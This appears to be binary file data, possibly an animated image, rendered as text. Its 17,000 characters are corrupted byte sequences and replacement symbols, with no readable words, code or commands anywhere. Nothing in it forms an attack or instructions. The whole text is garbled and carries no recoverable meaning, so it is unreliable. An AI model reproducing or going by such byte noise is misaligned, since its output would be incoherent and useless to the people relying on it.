Nh��[��H��F�{�����.tG�p��pB�𥧄#C��}w�_GY�z�6�z�I����,�	�|�*�/E>�^����Z��E� ��NN��h xh(o���0���� 8o�g�u&���f�^.�ﳾH���8A�ȇqT1jHt��͖���DiQ�O�>L$1ѸD�,bDtQ�ō%n<��Q"�� 6|x%�D�T���K��ʹ
�Ξ9s�2h��f���3�� Ӧ� qja�{#\1��� �s�5�V�c���e[}���I�ܺt�͋�D�
����g!�]y_�����~U@ �@ޣC��5�kX�����z��ϤC�N=��|q!"Ɔs���Ώ	[:u&�ȳ�*�_6,ٲ�)��/b��1�Ȓ%G��n]{ć0!~��R#J
)٬vI'Oh<}��h�fCM�p�t����|��X�aU�U�i�Yg��VUW��7< @fv͕W^~@ �/|�e��d���N<Q�d�Q�YfDɈ�����Zg]��#k<�UV�!�a�S� �_X �z���[N	�rK,��x��r�D!"FI��v%��K^�gJ㕇�y�Ǟp�S5�	E_3��SK5e����HXVk�e�E�Ya\� Z�=�����R��Zj�x�A_<�`�x!`�_v(�Wx�8���a:��[9"$j9�أi9��Ppa@'�:�9]�M)6pI,TYeN��b%�̉�woF��va�RIj�	Ӻ��	2��W�M�T�
��r�����S��'h3���m[x��
�s�Y\	{i�6�ȉ��6׬�^�!���@��/XP���f6�J�u3��EW�`���[yd�=2�4��fOWtrN�,���dR%��Hs	(��Rͷ|�%����!�r�*�\w��7rȑGɾ
)����C12���z7Ų�o@_ � ������`A��S�Z�����!?`�=<d �6��	7לrJ����c3�E٬����d��4Q0�钊����[��.T |���hԽ!ݟ�翫��-6��/�q����ٹ��wq�^x��t^�6�;����k�@���j�B'�0��:��
�G);3�@W��]P+�BݦP2��e��F" A��mpf������p22���j$��p�5���p�4���+Ե
�"��PbQ&�m=�5l!���<�IWܾ�>/��sB���cF�-�8�[�n1�[ ��`&��%"����M¥�[d@r��m����@X���L=�Si��$`IR�&��2 |'������x�-�;�!�"崮�r4@B��P�#���<�.w����+O绢qθ�}�KN��"��X�g��<���x������X�)��:6�1�KDϷ�.������Y(| ��:P� �1�=����d�R����je�|G���w��dڠUb*d�#��$K7l O��Fz��$z���%׭K�l�BcC�79��~)�f�ѷ}��o�@��7�����i�C,�����LA�[��(��Tݹ3`��s�����9ɫH�.��%mtI�1)V�����4/�ь.,���╡�R$>��� ��B 2`dt����Q;�=�O�Z�JgB}������LBSh��3����/��/K�G�YT&"5�MLj0����@B��Ry�Dm�nЂ2��~����� ��ϼt��Ӑ�J��R�B�Qs�K~����*5�ʢq��0,b���.��K� >A���=_�I)2�id�o�U4gZ'��t&�[)���Fv�ke[Ӗ���RNlю4`��l���}��R1�� ���ݕ�\�b��������ZV��W��J^�����y|L@[�����Q���)���8 ��x��RB�@��,��͎�_f�M�s'�a[�"܈K|U�p��En]"���C�`�s��)�!�	�aHmPt���Y'�+�`�������cP��y��t9�2]��WtZY�K�~N4+�X"��$@��)�1�TD�ÉF]bz.q��8���H �E���o\��O���28l�؉o�1�K4B���e{G�
"��c��*��7��@d���s_<�R	Y3��]�r�]srWi5u'�'���x���s����.R�!��`SDYʊ�s�q�<�ѨZ����S
,�=��e��4k1<������/Kv�[#�ia&�W�0�Q���mx	H@j �!����'I�C�;�S�]a���f�N�P�x�l=5��1�aW���Q>m!"[�.r�����Ff%�a��l������qTC`¾7�A2�E�W����S&��	Oxۢ�j���a��j,z��[eX�ܺ?�����BCbx����i!�댢��q:�~���ժ�j��խ$B��5����/pA:��Q�:xC����J*��� �ǊA�FV�Ȧ-<�]K��1ݹ)"S5l�~aѹ�T�1�'(�N�\����}�����$����ZQUX�B�̀����mRm@޾ٕY�U]0��M��}B����]\1\�@lޙ0�u�U�����e�V�����5�*X�'�cM^l�V������- ��K���ϩ�����yY���|�����/� ��!|�4@��̀\�d���V!m ��`��Y���h�����\׋�)!��_0!� �"���@]F�M���X�a�Z��4,C7@�B�5�H�!��!�5QI��z×}�5��\�~U�5��������~�B�UY/B�!ո��ӱ�M�B`�
~�
��@l�dpRS��?ٕ��t������[�^1��qA��*�b+����AՅr�-֕�)ȥD�?��0�B0�- B�`2�claB"�G�DV�D���!6��5j[0�d�����~���1V.�d�tR���!%M��$@p�<��`\���S��%��e�s���Br�@���4���CF�*Z�XdE6����&�X��Y�����_E�%�@I�$J�$��!!��l`y�=�N���a�����f�!O�(z�+�d8�$R*%�tϕi�TQBT�C10�|�Vn�V��l���#o��� Y��&N����y_�m�5@�RX\�}D��D�E�"�A�����r.'T'T�iPZ|�-h*�P0"��M�1���e��N �-��M������h������ "��]X|�R��'��� �x�I,��ܦV��p�Vo�&t��k�U&Z�^j�۽P��<<�5Ђ58��@������Au�e+�e]j'�@ÕR'���,��0���Լ 5��(B+�$���b�&�
`!�Ef�H�0`-��~�&gn�*L���Ā�M4��`|2��۟:���D� ����**nr��>R�'�?�%���(8��&8�#<�	��	��"D �@��D)
)��*��(�(v��,���Q4���k4#0�0ؑB��'�bZ�rّ�VIL�D1��*Pfl��frf5�VN5l�5��G�2k:ڞQ�i �B�K� �&4*x��fU>NF��X^�U�Y�/�	�j�6�	��:@9\�]�"i�Fd����W���YƯ�j�}E����a��(`�!�����5�)|���*:�)R5��~��L܂h	j+(�'���z�����D��c��,��d�}S(��+��@��+nBT�k�l�|@'=��͊�
��C~��*80�"0�#�C�jC+ҥ��*����R�\�e��t"�0RUP�0BB�
�($BJ��[��g�n�I��N@C1�\�"d�ب��o�em��q ��������=J��-ن-$���+����l�	t����!)^��%��=jĞ 8D,;hDJ$�bl�m�����9��*ܬ����X}�Y�,����I�W��5�Q(��.8�)R�\z4���Dp��
̀+l�hc50-�J�k�N+	(��R���|"�U� �� ��T/��m���k~�c�l�2d[�� ��A+A
D@� "�b+��E)A���Fd���(��,�lƽ��(�*C�BB7Ђ2�� 2埂)Q�)����N�z8�@����,�p�A؂��-8�4б�2��r� `���c:�\��1)�x��.pA
�0
��nj%��l ��gj^5$)���ߺ *�2v��\ƥvv@.����_���r��^�H1�^H�]���z�� �k)$�0+X�.�� .r2R�!����I��{�T �nL�4�8����B�*N�F�M����g�����J���i�*z�+�m���?/Tl(@�
�����E�Y)��D��DS�Dk��j�ft����-w���N)ɐ����6iɚE
��0��!��11>󰅠��s����_�O�Q N���@ Ȁ/��6+��.It ���)�E��R:��BC�%Xh5����@�A3j@�3��,t��>NW�@t*k�uVt]�r�b�n-�G۲�ч�Jq��ꁌ�	hJ~!0�o��LSs��. ��zK�np�P�@P��f��٘)�EDG 4��Q�>#��ۤO�@%A�u@o�A�	�
�	����y��q�01E��]�5E1����rG�o�X\��v�rIO*���b��yӯL'V�6f{�f.)�y�ҲGL1�P�N�4ԆM��MSG�FHٲJ�H�q�v�DM��8A
P%�Y�?7pk�o/4^�%)���*E��s�u�b�^�2��j�f7G�rBb�Ԣ�,����k�@ys*��8*�@)l�G�)c���W�d�8N|�Gg4l[N�v3^cq����j����c� G$2T�A��
���L��k��Y�c]ɰZ=4?��׵��rL4]_,F��ֲu�@vz��"BnⅬh�1i�N��8'(61��<P�FxcVv5���\Dlb�M�3�#5��}����&�Ow��8������r�C|C�� U�	�A��6@s�Z�n�2���s�y]W$EC�t.,g��F���xD_w@��t7��^2�@Y�tA��&�{�v�&X�S���jn 7/]�x �O�N N�����O�ԫ�^"\�tx��V|�+~F��7$@�<r��{�� � [�)�t��8�D?;�r+�-�굠��G:Gs{vw �5�r�ݸO���a�	LAp��C���&��<9I���{�1N�����4@pNP4��U����x�)�l�c���;�Q3�J}��U'BV��C �*�@����?o�?|�rWtʟ<�?�ɫr+ε]b��k,v�<�w{����� ���>R���f��]�'����m�'�2�HL�k�掣���VM3ns� ���I-տ�a�����'�ܻ=�'��v0�����7�7؂
d���6��|�����Á�'>�Wt��5�w��B�+�������_4�@�ǥ|mù���E�*g��@tҥ��.��s�!CK� &Bd��!��]�h1#G�+�hh"�D�>Q�$��%�b��	m���jż4�%(��@ݤ�q$Q�E5~����@��~ܸ��Q���JL��JJ�(���&����/\��+�\p�л��]�x��1�G�p�@�p�ƍ;8�"r����:D���a  0�`4iѡQ�N�)P ]�a ��.`�L9x��F�6�z�c�FG�4�Ue)J<V[�h�\�\�g�K�J!��4��U�Bd�j�ƇgĤ�8�)U���L�L��B���L(B���G���R��
�/� s���6���3L��8�2�*�,�3�B�^��J#̀�`M �ta-�Nd�����6N@�8��S*I���$�N�*�KZډ �n)����[�%�\�����cR���K*�������d�CB��z~� ���`X ��k*�łL���!���:CP.�����0�
3C1OWd,2QQ��L-�2�
�창2�4� @���f��NnHG� h!H�t;H�F�m"��L�gC2$�銹)}�&�U����@Y��|��D�
	=u�kR#��u#8�g{5��h��]�U߁7��^Ty!?:C��a�A���˅�3��/C�0�OC�S;U1����0�M%�l�\I�5W�}�Qg���0��L"b�Y��ϼ�FZ+D�D)�)�	Kh�������F�4�h�mJx�2N���������}� `2P�=�x�-Kt�
+���c,�!d�>4��TA�,�hN4�-���z�^��VQh 	
ď)j�b70A&�d���͢�C�݊��
%)U��%��%��Q~\�(�]w��H^y�{z=��s_��.�����:1G��X~�\��/�[,��[V*ʍ�*U���B�9�$�C�s܄�2����3���l$�������	�)�iMJ��LȤ�('��'�i�$&�(�*�
�x'L�YJذ����P+h�2N�e��|M,_3�G0l�6�����!/}�C�j�C�C�F�1�]s�Q�O�25�t� ���ԡW6��
r����]x�y'-ߕ)�lI�5�/�Ur�*lQ��d�&ߪ�(�L�Gi*ә�f��<�xI� >X�DY>w[��:qt�-��Ӣ��P1��NB�럇�h"ƈ
U�#Q���C��Ib\@�:��b��ru�\���`'��nZ�<�јV��I�x��x.1í���	(-	�ވm�@�<WYD�\cOL���>?�k���,�`��./X�&���	f/����i���#s�b(S7f�D,�#1���ⴙ����4���P�q�L3�Յf� �	Щ��񎕊��#9-�@r��8�'2�JF���vJ���i���
��I�������@,J���Ox��L`�
�`�X���������0��q�Kf�� "��̜�;��h�4����hK��.�c�\��A�eJ._@��j5�-$㩜p�4A��9��bZ;W��D(c+�B�=U�h�����ڒ�P�z5�AZ��H���S^���O��h-c��u�`���z��	e��|���4�1�1� � =�@s,���2C�8�Դ� mN����v��*m-_�A���t�
�
\1� TM.W�I�$'AR�[��Ix��F��1��%��<[��J��no��&�*-�!�O#шZ�	��D3
�����2�:7(�M_͐ok��@�#���;2���A�-c� eQZFO��	f��(M��s�6412��N����b�(�	=la�?���)��_L�?�Z[��'�+�{��F5|��R�%�jD#zJ����2,��P(n 5��k>(�-od6@��щ.�#�f� �A;�YA�`�L�"s��-MG;��B�nwLK�f�Hd��7I9��
IZ�nqA5�A�Xd��8�*�j�,<�O;x�t��EP"%�iI��'d"����[x�֍(�x��+,�޿��W�ۀ�Mfe�M��͙�f�m���T��P��f�s![�2�`���'��u�x��IG5��F���^
����R��V��3��E��$��O��Z�IL�����ș8Er8I�<Z��,�a�@����Z�֘`Ы��|7�k�5�|�+*�g�b��\��L�m8�v0Ms
ͦ���>��q�t�k8E�,�J�`.�ر'Pm�~��g�r���Py�q�:��<jl2;��8ь�4�=�]ᣁ�ѫ��V���[��	@a����� (c����<� ��������`�$�1V�v���.�8���.�j��*��P+et�D �޲��"��i�`E/� R�+(���O�N+��$j����"���Fjhhna��	�h�9�+mD����Y��x�$�d���`����@�@�������8/ ki_O�6��� ȥPŦ��+�����	ޜn��m�H�vUXo�V��Ɍ�	V".!<�`Ы�*n�Lb$��
��7��+.��<�#��[ȥ���
�7�o+�*H��N���n�%�-�@����f暡����2��l�*� ��P�v���M��1⠦������Ъ����rz��~�#�(D���:@P�
Nu�7~c?������	">�Rbj~pJj ��\��\v��$BY.�)�o���o��|�*��g��~ ��Ͱ8����1;� N1�1'��9����Ђ2� ���qd6lM�6�"��Q�Z�b���$"�a� �g��?�;��xB&f@����d�%T"Y|�FBN�&#*����fID/�[��L���@
D %�����Ȭ�>�ʤqI�:�&�(�hu�Ѵ��ݨi��(-���d|�)���)cT��>�*?�0� '�6� {#%`(!�ƒ�cV`�'f�;D��R"Ԇ]�����fI*`Я��L$u�6@	D�/�ԋ_�00���г6�&�I3��P���ٍ��3(���0�P�����Z��B�d�o6%r�+�O7��z�鮒(!(���:4� ���� @Dhw���lj!;��
L�̚�W �n�/���<�'̀����J�x�H���_:a��4�.������>oO��-�h�䰙<p�@p�i�VK�<G: 4%$�+�xA�R�Dq��;d� |��;"�9� E��M�*�R
���q�`6� ��0�`z�nj���n�A��F�8o2�����j�23%Цj*>�1�>��7gJ�T�45��ެ���m� ΅*��!"�eB�T�zlN�nǦ���9�jD�fE�)OU1r��D�7|'#����N�uU? F͇F�S�6�P
��S"�0O��g�M
�ښ��Tul �K(3$�TbEˍD��H��¾�U��,Uޑ�^�12�+�{�7�u�.�zlf�঵eW����2 j`V���v(JA��u��E���p��!Z�* =�u��a}�hL��`D@S}T�*�5�_ΰS��^7AT)����~��O��,@��aA�!bE����hs@kW���RbQ%e~5�.��4K22���M/: 6U�A��f��Z��h���P�b�+Y��2�2A[���U� l  ^�u)Ah#�z�2a��P���J�(Qfi΁Fgᢜhh�l)�m�������VU`��Xcٶ�Vm�!T]n;�Hs�SmtTŁ�����24���ޡh�&#c����4Y�2�,rC֙*��č1.�������Y7Yvue6Zlw�FfAuGW[�!ĕ b!f�� ����%��"!"�0Ar  �L��]�w�Fz+���w�\�_��咸I����� � ��KU��|��`�}�-2	Vz�W��4�|aơ~UA��B������mVdg*d��b
�X%�ps/�$����T��8xwX7�i�S�h]׆]�P�%�x ����2�(�ox&By!�w��.�_f�z�V�W����m�g�m���^�	D���$����{5��6a}kiz���8��qNa��H�M��XX�N� 6'3ި��.3��2 �K��DL���l�l���,$LJa��k�?8�@�����%Z���|�y>����M �"!�%�7�Z!��n�5f���n�A6��
�����n6a���	�� ��t�/f*��7��s`G��� �W�Q����yB��bwuh�bg�?'�K75����^����10W�j@Tda���Uw�-١A8EoX�T9|!�o8���y`�7�"� �zw~*�r�w*�aZ�]z���d��0�2��I��n��|�����M�"�n����ڀ�a�����sGo@
L ����F� � �a�����?u5V���#�[%39��ځq���l�S�;�T�~w�ZE���:��;E':��!�A�[F��T�PUy�%��B�zY�b䋳���᳝H����x�q`T[�z�k? l�lE`n�[��{[
Π���}�W_H����3� �?@@ �@
c�3�c��qK�1�02g��ٻ���$��U��͠2�r�wGa+�O"Y Y���G8�A��62Z;���ҁ�CZf�]��$�����oy�fv`��&� ��nx������N�	zq��� 
�`ڠ�+
� ����M��M|��'��0�K|Ʒ�o@@�;����73;v�2���:��[�k�k �k��;؛��0`b�"A˻������|��r@>�
�`�� ��m@� |�P:��(��Fa�A��Y�_:����'����|�a�����'R@���1�h��E��s����@�][;�
>�T;6@Fp��C�>�a�2-�b��_�1��V��ZǇ�ח������؅����q�R "�0����������]�?�̹�ۻ�	���^|��!�7x��j݁�ᝌ�\�����J���ٴ��� �`p��@(��������M�N|�'>�'�>�B L��|T�b���q �&��Q>����y�8�q ��Y�i��>�y����k���س � \� 2�ʷ�ʯ��O"���!�`���~���� �������Fڝ���ɘ޳��F.}L����!�@j�fpAԀ����҇ 
��� �H9CP�w�)\�PP�,P�A����'&j��P�
q #��ȑ(C�\��Cp��aL�8s⨱��ϟEj�4�F�9R�i�X���h�"F�e��K[��-�R�x���{���ŷO����H뢻��54�"C�1�h֦È�4+�����f�F�-s��e��5��Z&@5s��a���6�����
d����M��V�,IE��P�����m�͚u���Ȑ#E�<��X4�!�G�0~BL�d��ٳ���A����,�S,M����X`���0��+O=�T q�	b�h5�<O�O<;�O\O�$���_�-B�a�!H6�`��c��!���e�X6Ol�G�8��0����s��Z�����k�<�A���[B�K +��D��Fq��	�l`�*єf@��D�!Fb|�]I%]G1�u��J��d^N<%�Ӣ>1��|����~�aQ_Y 2�(W0��W�z��ک��c6��j<���H"�@�$y��(���M��-�3
!�lt��b�>�,^8��0�8 ̵�FB '�k#k�a1k݈�FV�慕=>&Ζ��I� JP�9�D*%� CqGr�N$��&m�gw}v7Ҡ��Dc�wT�{@�ǟ}E�3����W��
����PI( �+��.�l̡F j���O�06��0�C���e⮽.b.��m�+�3qllH{�=cXo��t�m����G�B`a��iS��,�H��nuԱ.h��b�:B���:~���Cq��'.B�3.�B����ܫ�!`^�y���G%���3r�������p�)D����/��3��!����6��x�,�hb$$B�뮈@,*��,��,��XC��?�M�}����0�,�i4��D���ܯ�0[)� `�3�()dt�Bְ��l"H`# ;����Cw�DA�}y�q���&"��5%!Q�	EB��^��XԐ�}�58�� )ӕCv��Z�!�uy�@�8�atCv/���f��+T�3���/\W(�>�`�t<�F�$F�FO���cA��:��)ṿ��G�C�����W����?ˌ&��"1B��_$'�a� ��� ��9d��D,T��)�j�/�J	Z�o9XA	��"�`"�� �� �Okw��{�+b��a�*FC5��5 �H@��p����nʃ�ܤ]���Ģ�/[��F�!/B���� �r�c8TQ�X��0�*�h *��L��P�24�}hD�X��i{�phP;@!☠�a�W` ��	�HD6�B�0ә�M��}�An�/�46VN� ��Z�9����ڗ���5��Є���V)g/{M ��d���o��$@+�0�����ߌ�6���n3�Q�@�	ϗ��(�+^��Y�6����F
F�F6�(1�O@6��ŬD%��h4c�K�F�iT�o��8�aGĂD°ijڄ��r�C����-����_Q]Ɏ�j�p���������v�4]�EØ���Ěڹ����d�FZ[@�����&6�ʉoF��.
�Υ�e�4D+\� �(�f�P@�`e�(RP�`�F��
�A5�����DdYᄺ�� q:DkYѪ"� ���	�%8H�	��[��!{H!�e0"=&�W$H��� q��䄸.w"U-�U%��=Yw$�5fX��]5�`��|���ye�r��Zf�Z6�J3,QD�F�f7 P����l��ȃbx�")t�k���Fh��hH�V�H*� �	;�� �aTPb:�x��j�2�IqZ��'��\�����
WH��u5���7&�L�����$�p�);�8
X��#.J����C�a�8,��h\��`���]a�^��h�a-�ik'�݆~�BU��h74up�-h\˨�  5��j%+wNO6ح���s��|�u+Vb�լ_�(����c�����3��Es<���3q Gހ` 
As���8Ϲ�w�����&0���f}s��np�-��JG4��cY1��R��U;p�ɭp���2�)�b�!Io6�!�bA=��.9��q�۽�0yb7����#M���O����4�;��q��]��01o��䑇���Nhu'z�B�ԽQuýZ�L�*/�������W�I��f\�������@wz�;��cNx�v3����s ��@�P|�'v�����=`dCz�֬�����z�^\G��[s]�	O�)�cn7�eo�}��w�ӃFY�wnGG��Y�F�7x@h�FYu�|X����u3��Hx�yr4��'���t��ltq4��w� ��a���oW�c��d��/�T�'eP��zqp�Gx%q]�Sqj 	=�]�`a�Vx�X��Z���'}MG"xw��X�Ws�7��ր���w��l��gqT��p&xta�|�@sVH�����G
�P�^�9P�$UP�z�f!��G(E!@
$�Ԅ$l[FCQ���b(��n�7x�Z��wgy��n�&a�bP�Gx��%6��X��'a��U��X��7G���>���q��"Q��Њ���^p��Puq�P ����XB�'�D1GH
' ��x�0q�'	߅V�EY ��Xx�}ߗOp臒�R���'~�HY��v�t����u�|��_p� ��f�P�p��o9@ �0��8�hkg/��B�qP�'���H0V��LiE�&i�x� �Y�8xyx��0�v�L7aXY��g�(<��k�`�k(Gix�U9yw���
��H��~�7��5U��\���1q@7��89�AC{���V$plu��|�������p�9����֊rǂ�P�<gs�h�=�x�Z���`x�&sX����v������8��XxS�6��'��؏������O�@�5�J)����8%�B�BL���8����B[V1���-�bjx�[h�퉅���(��`�xe�}���ǚ�be��pgr⇌(��ȔJ�����yP����b�Y���D���8s2&ǡ$$���Đ:����	�c�TV�X^SQEY��4�"�P*�i)w:HE	G7Z4j��y��`�H�iW����T����(�͗�����q9dѹ8qB3'.1��	1!�$�	����L�sV�T^�Y_���7��ցt���P|P|q4��D�l�PA �v}[�5�h�9�O��h�2xYV���Y���J �'@�dʈ� !�$a����T�@C8$^$�V�x}?��}�P�9���� r� ZG�`�f�(w?�wY��eh*�H���Q��׏��P(�Պ��zP�%r��%y�[J�W�zt����2��%Ac�9�j���h�t熔���� 	k�j��Y�ʙ�0�kۋf��p���zjr��h���ѸPGZbt9x���Dw18xy�w�h$�[����'q�dr��J���L8�94Df5Mc@	��xמE��[hw�OrW�)��&��Ur���r4����5g�%�Ϛ}��G������xpT�fG�v����ʮ�p	�9`z�/R&��z��A1a
1�Q�eq���ޠ�T�}���(7�#8t\9���i(kyt�xz��ʐ�f���}�x�V�3��)���;k=� 88���\dRBF{�����A1��9M�9����c���� I�7j|{�bs������G�7J�v�d)r�˵s�� ��i�����ҩ[�qy�Z���G&�k��+���c�95P���	a�K��+h���b�P�{}��Og۾�6��V�5�y�,8yxKsv�P�y)X�%�g�jw3|��ܠ+x�	�{	�$��\��\z�F.�9䡴�f1 +�ܻ�!hs�)s�ǰZƘ��2�ܧ�t[���h�6�( �;| [�w쌀v�̰�|��B����Ni�ا[�Z}�`4x���	q�ė �7�\��" ���]�X,��J
�4�c�t�H�x����s3w�5,i�����+�������l�1{�e�!��y��@�̾H�e(}�Z�e������p��Ѐzɼ��K�Ǆ�5��`�ųj���VT�P�+��G�� �Q�tĠ����aj�P��n�G�̊�Q	�E�|�t���V8g����W��r|!�Z��\�J��V%�]�[��Q(���Kl6�]���pX�+�Vi�)��H;}w�P9<x���(s�L��G���X��ǁ[x��P��lY`yܟ�{w% ����͔ܳ�Pp@��A�13�L1c��BMc0mu�`�Č�s�P����7�ÚO�\М�{�B�|�9~-(��V���=Y~�,bM�H|ɖ�
9 �%���֐������[��x��Y��g\۶ݰ�]|��i������W�h7��]x�z�7�y��V���Ճmw��QY�|�X6�����H�p	�@ ���LΨ��,M�;1�)���C�:�w�v���F��v��L�ٷ���B猑�ӁXrz�އrh|V�P|m�0��W�����	��
�@+ -�#�����b ��I���]M[�j�l�c ےi�8:�5Z�z:�ş�:��	a�w��h��=��9;��6�Y�N����]Kb��.���g��.pU�$s`�'���A����$M�0_�6n���P-���l�{��,��Ki���*�x����]�|�y&���7x�ٲεv�^�#��cM������*1�'>�h����n~�Ͻ���-��	��h�6G����ݧ�xX?�g}��v����Y��V��i��'���Mj�&������ݓ��c��^.ڊ�\{ d~�ϋ�WL��5�$�(�0�F��,��~xI��{����������XcyǢE�vG���Љ}�	]���YN�Ϫ�স�q�����ۼ�=�$P�dN�����Lʑ����=��0m}:�}]��|8��;��<�5�˘��	�rק�����l�	�6oh~|}�:Za{��6�x���q��a�ፐ	�������1P�f~�pݴ��9r��Sf��l5��ܦH�Ԁ����_��P0��qa$��t�ELz�{�����3z����x.;É͇��������`^�|�R� �T�,Z|�>q�3��x溳|�D�O�+�&����ƚR��
��6ޟ���v�K��c8�c��l}˟xH~�HiP^`Y����@	e�Ķ�z%�������a5��d������쩵Z�
$X( @�dȁB���X1Ц@ "\����p�B�$)2Zb!�c8��G�[R <�fɑZ^HI�!˖A�:,Qh!���	��h�T��Ҧ
�7a���D�2Q�tiU"D�����[�q݆�D�	u;����/.���� Ab���eܸ IbT[r q丬�fmڤ��b�F�y3���,��X�م�Av\�\�4ďĂ�3���DC���b��i�f{4���m�z���F��^����9"䎗-��!D����	5p� |��\E޿ Q�$#H��F"F��f�YfQ�(]zh��H���3˘�#h�	w�A�f����F
(�`*�E�
⩨���Хۊ*ʷ��� `�D���JJ)k\��<(�2��h�A�X@�4(G>���0�H��L4�TsM6�d�4�b�x�i#�٬A>̦&����
	�hb���ɸ�*�`D����.�鷆D�S%c��Bb.`��4y#iT�$�S�,
���HD���r0C(�v�@X��V0�H:a�� ����#��)��}�����m���U���	M��s�um�)��H{蠞B���
���9f�jÍ �G��P�@)B����aBi�Qx�}�B���!�4�w�2T�ќ�Vd�|*Ӵ��Ɇ��ń�"�
���VIKX�IG�V�D0�������	R\�Ƨ)�:`�0�Ђud��WVq#U8{/2��R�X��~����>��	��NY�zj�!��ꛢ�CXF~�\����V�n��H���$x�|�a��l&�v�����2��t��q�Қʀ]�7�F���V��ɦ��ތ3AN�{e��h��v��1�Ѧ�N}zx%�I��Lh&�fl`�@��l��H�>��r���f�@��@=Z�H�Oj�+��7�M/"İ�;`w�-�yjK��5��� ��]EL@�����А��9n�iU��g>�fG��	�F���QMj!�Jt(��@e�t���[9�qaA��w�ȯX� p@��)�t��IK�:tU�GO+MM@��|A�Ocl�������j)З��e�@p�z(�!E�t�A�0n��@��Ʊ\.,ӄ2�:�#��@`8Z6H�!ə�eR�ױ�(qDP/���x���>��O]0�2/y��,m	�Y��P�*�a`��u3�*R`�x0�m,�!(��@�Aa�ו�e�$,�P�EC��H�B����D.R�H���p۫,T ��(�T\f�����=#�d��'&�D� VGC�(-&���`����������!��t��DK]��R��a1���Pe���;�)�!�CD��&�4�'�6�Z���p� l���24�� D�"��D��CZjY�zV��u|����q>C�h]�sU𥔠S`Hq���'�8�"���4��`)c��(��l��p
A?�1�m�,<v �&��Yˆ��3�d�uXCk�p׶Vk��EZт7|0�Y5go�)�Ex��Hkq�{�Hn�fA|�D%z��,u�.����%���(}C���`��)�Lj^���4��E���mVV��,f9�'�eC��<�z_f6s�=�,��/��~ml��+�#	F �Ѓܢ] �n;� #�MD+�{b�UY�m�[��ܸi�ԥq\pݽ<QP��w�#^j�rL�5�I�q^"����8�϶���fVʘ%j+�A�>!��8G��ae�6H�P���`��hn�;��3�,�+(C����v؜h��/F���5Ń&�ٔ� �U��=�D�KcH�ebB�`3��P$}H��" v�L�2	[�<��0#-,�Ǡ9g����z�l C_��G�k`�#��u<���+�"��G�� 4�������s�"����P�`+�B ĝ�ݢ���Ĉ��eZ��U��Q��:�>t9i��c/�t�ppK!E�ql Xo�b���O�U}�ߧ�8	��YY�!���u���eq� �:�;,w����v���	�]a�F������ld��8��;����+(����[����XĻ)"�yg�����U�%��sҹqx�+��[z�Xx���"�B��	u���]!ۇZ�x	kx�wWh�$H�l[�4'�~�s8擧|��1�_��҆�f���s<a(�:֡� �{>�����v�8W��f�u��#3�w�'��~%�({���v1P��l����U�'X �ۋ ��Z��A�@�# ��A����5�����'o�'����|�+�����R�-�M��j(� 8��#@\s�i�4X�v�x��$۳=�r���:�p(L��
����q���P0�3>��"�8���0b��	08���+  � ,���>��Y�sh п:h�{����(�?+��i��B�N �V0e�Q0�Q8�S�^H�h:\�0�ӛ� @�:T���uh�HH�

�
۳����B��Z!DA�`DjD{D���7�>D��LdAN���X>��;�6�*�P/�� �r�(:�ˆ3h�9����9f�
0�ǋ�p�b4Fd,FeDF=)�98w���؀^X Wx����W�[ �n�æ���q4�[Xj j��t�:7q+�E��F���$J��AA��?�!����A�@A�!�
�l+��7N>D�D��t>��x; �1��T�P���(� �2/y����V��9��+(���^3�'؀��I��ɜ4 e��4Ȋ`���7��\J�l�u�t\�s4�u<�[�pt���L�ǯ"
��|T�|�#��
 
A 
�L�@@|�{l�K��L�ȉ�K�0���R�A�K�!�H 4��d����`� �h��/0�9 wxw���4���I��ɛ4�PƝ4�
�>�� �WX� hxJh�h����M[�M[�MܴMjX�J��Fu�J7�M?k.�Ą��C�ı�8�K�TH"YH��ǈ�įs��{4�Oa)��4��A.p�,ظ<��+����� �<��' Ɨ4�
 �&�w8�,͜�D �I/(Mx�T�@`�H�i0��\G[��݄��Pj����Q��sd�Uѫ� �[Ȅ�b4�t���΅d�C�$����|��RO��1���  !� � ,   , � �	H�`AJ�*<t���
#�o�M�az�А2C���H��ɓ(S�\ɲ�˗0Y�P���r�l��ϟ@�
J���O�N��� ��XR��j��<�@A��@ec�0b��ٳh���4���(����OKL�X�����qy�	�&P��È+�Ym������I�ӘS��|(萡C�R'��K�^̺��l	"���9�OD���@�+�h:"��#��H�����У�|����2����'���R�w��o����S�HV����V�ݺ�~:F��!0N���J��	&�$^�|2��C�z�߅���w`���vy(Wq���_QD�Ev	�>G���l�P�@��t�@f��E=U�S3�n6�x�5Sn9���?_dĎ��&a=���aG�@G:��?0
F^A]*OX�U>(�T(e�P�H"�W��V��ύ%py��&*P5��O���@��_q@e�b'��&�Z�c��*����)�L�9(>�$���
�d$Q�6��� 2x�C;��)�Q��z��sh	��x�V�^	����@��7��Oi��o�����W��GF���T~��zC�*С�:R���r����?�>e�@ʌ��?���m�YF�``��?5a�Id��c��
ʥ�7�L��,��޶���w!ҟAa <P k�s������f�7ꜯ�)�{/��,5b7��/=Ec��	�.�yI�cI�F��F�A���@�B�ڳo��l���1�އ5�������u�#^�F�E�\�MyE��!��'qIa�)W|�ܧ��|���}��S(�SX��EQĘ⭴���]d �I[�[��ᱹ���|��̿T�Ic��χ��!�aP{{��Pd�S^��@��F*��4��>��@�P���0��C �u��@�
�p�(1M3�D(c��/��	�CR�0Z��� @5 �W�t�B�."�(�?h!B���4�X⿁�azi�FPT���↺�2���oH���ɞ�����|n����A��#�@ha�Z~Ql� ��u�C4��Cf("��&cHڟB@6�R�W�8h*Љ�z�A�HEk\�~ �
��piG�#Hb"��{��1�D �U�K$��vG�5�PX���W�?^�O7��\���`g�Ad�b��&�yБ�G��5�$O�G-4�`ΔW��T~7�p�#OdW���� �!OTq�l�d�Yu����d������	ě�?�Q̂l�V�������u/Ah\�Hb�C��a,8E,�FV,tA:��&N� ��EK��+*-!��G"LEDS "�⨂|g|�"��v�/N�	�h�2b�ǎ��B�ӑB�l^�I$aA4���x%��B�@��I�d{�AA�����h��NQ�1��?é�B�!� L� U��DOr� �xD=-AϞz���hFB���4	��D��@�����<,p�@L���1���G:�)K��Ȍ,]�C�H ��bgY��@N ���h�����no� ����B �X��%x

